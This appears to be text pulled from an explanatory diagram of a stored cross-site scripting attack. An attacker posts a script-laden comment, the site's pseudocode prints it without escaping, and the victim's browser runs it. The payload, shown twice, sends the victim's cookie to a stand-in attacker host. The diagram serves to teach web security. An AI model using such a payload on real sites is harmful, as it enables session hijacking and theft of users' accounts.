 1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>